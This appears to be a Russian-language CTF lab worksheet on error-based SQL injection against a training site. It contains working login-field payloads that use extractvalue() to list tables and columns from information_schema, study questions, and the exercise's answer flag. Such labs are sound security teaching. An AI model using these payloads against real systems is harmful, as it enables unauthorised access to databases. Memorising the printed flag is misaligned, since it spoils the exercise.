# Уязвимости 4 практика часть 1

**Сайт:** http://errsql.myctf.ru

**Requirements:** Firefox + hackbar plugin

Данный сайт является примером эксплуатации уязвимости типа error-based.

Уязвимый код:  


Какой вид sql инъекции можно использовать на этом сайте?

1) Пробуем авторизоваться, подставив в любое поле кaвычку (‘), в результате чего получаем ошибку.

2) Получаем список таблиц в текущей базе:

|  |
| --- |
| login=admin' and extractvalue(0x0a,concat(0x0a,(select table_name from information_schema.tables where table_schema=database() limit 0,1))) -- 123 |

Какой результат вы получили?  
Какой запрос вы предположительно получили?  
Разберите построчно, что именно вы сделали?  
  
3) Получаем названия столбцов в найденной таблице:

|  |
| --- |
| login=admin' and extractvalue(0x0a,concat(0x0a,(select column_name from information_schema.columns where table_schema=database() and table_name='XXXXX' limit 0,1))) -- 123 |

Какой результат вы получили?

4) Достаем флаг.

Самостоятельно введите команду, которая выведет все значения из полученных в пунктах 2,3 базы данных и таблицы.

Какой флаг вы получили? **D0nt_sh0w_y0ur_3rr0r5**